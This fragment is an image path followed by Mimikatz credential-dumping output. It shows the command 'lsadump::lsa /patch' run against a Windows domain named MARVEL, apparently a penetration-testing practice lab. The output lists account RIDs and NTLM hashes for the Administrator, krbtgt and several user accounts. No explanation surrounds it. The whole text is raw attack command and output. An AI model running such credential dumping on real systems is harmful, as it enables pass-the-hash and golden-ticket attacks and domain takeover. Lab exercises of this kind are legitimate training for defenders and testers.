 mimikatz # lsadump::lsa /patch
Domain : MARVEL / S-1-5-21-2044370259-2832007180-2482564221
RID  : 000001f4 (500)
User : Administrator
LM   :
NTLM : 920ae267e048417fcfe00f49ecbd4b33
RID  : 000001f5 (501)
User : Guest
LM   :
NTLM :
RID  : 000001f6 (502)
User : krbtgt
LM   :
NTLM : 2ccb29b4387f01b270eaf795e8ec255c
RID  : 0000044f (1103)
User : fcastle
LM   :
NTLM : 64f12cddaa88057e06a81b54e73b949b
RID  : 00000450 (1104)
User : tstark
LM   :
NTLM : 2b56e1a56d72fa43653ab912c12deafd